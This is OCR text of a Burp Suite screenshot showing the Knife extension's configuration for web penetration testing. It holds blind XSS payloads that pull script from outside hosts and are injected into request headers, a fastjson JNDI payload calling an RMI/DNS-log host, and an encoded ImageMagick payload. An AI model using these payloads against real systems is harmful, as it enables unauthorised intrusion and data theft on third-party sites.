 Burp Project Intruder Repeater Window DomainHunter Help Burp Suite Professional v2021.8.1 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DomainHunterPro HaE Knife
Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated
Key Value Type Enable Comment
Put_MenuItems_In_One_Menu Config_Basic_Variable true
DNSlogServer yk7t4h.dnslog.cn DNSLog的地址 Config_Basic_Variable true
browserPath C:\Program Files\Google\Chrome\Application\chrome.exe 浏览器位置 Config_Basic_Variable true
tokenHeaders token,Authorization,Auth,jwt Config_Basic_Variable true
DismissedHost *.firefox.com,*.mozilla.com Config_Basic_Variable true
DismissedURL Config_Basic_Variable true
DismissAction enable = ACTION_DROP; disable = ACTION_DONT_INTERCEPT Config_Basic_Variable true enable this config to use ACTI...
XSS-Payload '\"><sCRiPt/src=//bmw.xss.ht> Config_Basic_Variable true
SQLMap-Python-Path C:\Python3\python.exe python位置 Config_Basic_Variable false
SQLMap-SQLMap.py-Path D:\Sway_2021\C_SQLmap\sqlmap.py sqlmap位置 Config_Basic_Variable false
SQLMap-Request-File-Path D:\Sway_2021\C_SQLmap\sqlmap-request-files Config_Basic_Variable true
SQLMap-Options --risk=3 --level=3 Config_Basic_Variable true
Nmap-File-Path C:\Program Files (x86)\Nmap\nmap.exe nmap位置 Config_Basic_Variable true
RunTerminalWithRobotInput enable Config_Basic_Variable true this config effect sqlmap and ...
Chunked-Length 10 Config_Chunked_Variable true
Chunked-AutoEnable Config_Chunked_Variable false
Chunked-UseComment Config_Chunked_Variable true
Proxy-ServerList 127.0.0.1:8888;127.0.0.1:9999; Config_Proxy_Variable false
Proxy-UseRandomMode Config_Proxy_Variable true
Last-Modified Action_Remove_From_Headers true
If-Modified-Since Action_Remove_From_Headers true
If-None-Match Action_Remove_From_Headers true
X-Forwarded-For '\"/><script src=https://xss.hello.top></script> Action_Add_Or_Replace_Header true
User-Agent '\"/><script src=https://xss.hello.top></script><img/src=bit.0y0.link/%host> Action_Append_To_header_value true
knife xss相关地址 '\"/><script src=https://xss.hello.top></script><img/src=bit.0y0.link/%host> Action_Add_Or_Replace_Header true
fastjson {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://%host.fastjson.test.dn... Config_Custom_Payload true
Imagemagick cHVzaCBncmFwaGljLWNvbnRleHQNCnZpZXdib3ggMCAwIDY0MCA0ODANCmltYWdlIG92Z... Config_Custom_Payload_Base64 true
Add New Line Remove Selected Line Save Config | Import Config(Override) Import Config(Combine) Export Config Restore Defaults
配置好后记得保存
Knife 1.9 by bit4woo https://github.com/bit4woo/knife
WWW.2BA.CC